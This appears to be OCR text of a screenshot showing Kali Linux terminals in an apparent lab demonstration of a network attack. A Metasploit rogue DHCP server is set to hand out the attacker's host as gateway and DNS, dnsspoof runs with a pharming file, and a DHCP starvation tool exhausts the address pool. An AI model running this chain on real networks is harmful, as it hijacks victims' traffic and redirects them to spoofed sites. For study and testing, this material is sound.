 Applications Places Terminal Sat 12:21 1
root@KALI: ~
File Edit View Search Terminal Help
msf auxiliary(dhcp) > set dhcpipend 10.1.0.210
dhcpipend => 10.1.0.210
msf auxiliary(dhcp) > set netmask 255.255.255.0
netmask => 255.255.255.0
msf auxiliary(dhcp) > set dnsserver 10.1.0.192
dnsserver => 10.1.0.192
msf auxiliary(dhcp) > set router 10.1.0.192
router => 10.1.0.192
msf auxiliary(dhcp) > set srvhost 10.1.0.192
srvhost => 10.1.0.192
msf auxiliary(dhcp) > show options
Module options (auxiliary/server/dhcp):
Name Current Setting Required Description
---- --------------- -------- -----------
BROADCAST no The broadcast address to send to
DHCPIPEND 10.1.0.210 no The last IP to give out
DHCPIPSTART 10.1.0.200 no The first IP to give out
DNSSERVER 10.1.0.192 no The DNS server IP address
DOMAINNAME no The optional domain name to assign
FILENAME no The optional filename of a tftp boot
server
HOSTNAME no The optional hostname to assign
HOSTSTART no The optional host integer counter
NETMASK 255.255.255.0 yes The netmask of the local subnet
ROUTER 10.1.0.192 no The router IP address
SRVHOST 10.1.0.192 yes The IP of the DHCP server
Auxiliary action:
Name Description
---- -----------
Service
msf auxiliary(dhcp) > run
[*] Auxiliary module execution completed
[*] Starting DHCP server...
msf auxiliary(dhcp) >
root@KALI: ~
File Edit View Search Terminal Help
root@KALI:~# dnsspoof -i eth0 -f /root/phar
m.txt
dnsspoof: listening on eth0 [udp dst port 5
3 and not src 10.1.0.192]
root@KALI: ~
File Edit View Search Terminal Help
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ -- ] timeout waiting on dhcp packet count
3
[--->] DHCP_Discover
[--->] DHCP_Discover
[ ?? ] waiting for DHCP poo
l exhaustion...
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ -- ] timeout waiting on dhcp packet count
4
[ ?? ] waiting for DHCP poo
l exhaustion...
[ -- ] [DONE] DHCP pool exhausted!
root@KALI:~#